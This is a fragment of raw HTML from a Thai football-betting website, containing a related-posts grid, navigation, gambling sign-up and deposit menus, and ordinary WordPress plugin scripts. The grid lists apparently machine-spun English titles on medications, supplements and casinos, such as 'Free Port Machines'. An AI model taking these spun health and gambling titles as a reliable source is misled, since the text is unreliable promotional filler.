src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What are Estrogen Tablets Used For" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39749/" class="_self cvplbd" target="_self" data-wpel-link="internal">What are Estrogen Tablets Used For</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39726"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Brazilian Bum Bottom Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Brazilian Bum Bottom Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39724"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Number Of Garlic Pills Should I Take a Day?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39722"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Ultimate Overview to Free Port Machines</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39720"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self cvplbd" target="_self" data-wpel-link="internal">Online Gambling Establishments with Neteller:</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39718"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self cvplbd" target="_self" data-wpel-link="internal">Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39716"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Estrogen Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39713"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self cvplbd" target="_self" data-wpel-link="internal">Real Money Ports: The Ultimate Overview to Winning Huge</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39711"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39709"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self cvplbd" target="_self" data-wpel-link="internal">What Are Acxion Tablets Made Use Of For?</a></h6></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href="https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/15003/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="108" data-nextpages="2" data-sid="6782bd5xvw" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal">ดู วิเคราะห์บอล คู่อื่นๆ <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div></div></div></div></div></div></div></section></div></div><div class="entry-footer"></div></div></article><!-- #post-15003 --></main><!-- #main --><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/14765/" rel="prev" data-wpel-link="internal"> <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span> <span class="post-title">วิเคราะห์บอล [ ลีก เอิง ] อฌักซิโอ้ VS เปแอสเช</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ลีก-เอิง-อฌักซิโอ้-VS-เปแอสเช-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ ลีก เอิง ] อฌักซิโอ้ VS เปแอสเช" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-ลีก-เอิง-อฌักซิโอ้-VS-เปแอสเช-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ ลีก เอิง ] อฌักซิโอ้ VS เปแอสเช" decoding="async" /></figure></div><div class="nav-next"> <a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/15016/" rel="next" data-wpel-link="internal"> <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span> <span class="post-title">วิเคราะห์บอล [ พรีเมียร์ลีก ] เอฟเวอร์ตัน VS คริสตัล พาเลซ</span> </a><figure class="post-img"> <noscript><img width="150" height="150" src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-เอฟเวอร์ตัน-VS-คริสตัล-พาเลซ-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] เอฟเวอร์ตัน VS คริสตัล พาเลซ" decoding="async" /></noscript><img width="150" height="150" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/วิเคราะห์บอล-พรีเมียร์ลีก-เอฟเวอร์ตัน-VS-คริสตัล-พาเลซ-150x150.jpg" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="วิเคราะห์บอล [ พรีเมียร์ลีก ] เอฟเวอร์ตัน VS คริสตัล พาเลซ" decoding="async" /></figure></div></div></nav></div><!-- #primary --></div><!-- .container/ --></div><!-- .error-holder/site-content --><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="copyright"> © Copyright 2022 All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">WordPress</a>.</div><div class="footer-menu"></div></div></div> <!-- .footer-b --></footer><!-- #colophon --> <button class="back-to-top"> <i class="fas fa-arrow-up"></i> </button></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chic-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-bottom-menu" id="wp-bottom-menu"> <a href="https://ufabet-pg.com" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-home"></i></div> <span>Home</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-user"></i></div> <span>สมัคร UFA</span> </a> <a href="https://ufabet-pg.com/ufa-auto/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-money"></i></div> <span>ฝาก-ถอน</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa  fa-gamepad"></i></div> <span>สล็อต</span> </a> <a href="#" class="wp-bottom-menu-item"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-phone-square"></i></div> <span>LINE</span> </a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://ufabet-pg.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5ca5f6fd63","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_ecf92ca458409cc81fde0be5cf2a583c.js" id="pt-cv-content-views-script-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js" id="pt-cv-public-pro-script-js"></script> <script type="text/javascript" id="rtrar.appLocal-js-extra">/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js" id="rtrar.appLocal-js"></script> <script type="text/javascript" id="wp-bottom-menu-js-extra">/* <![CDATA[ */
var WPBM = {"ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ufabet-pg.com"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_3b78c5a48e5e88d46d62dab779dc4083.js" id="wp-bottom-menu-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/all.min.js" id="all-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/v4-shims.min.js" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js" id="perfect-scrollbar-js-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" id="chic-lite-js-extra">/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"","loop":"","ajax_url":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js" id="chic-lite-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js" id="chic-lite-modal-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ufabet-pg.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/116.png\" alt=\"UFABET \u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a UFA365 \u0e22\u0e39\u0e1f\u0e48\u0e32\u0e40\u0e1a\u0e17\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js" id="rtrar.app-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 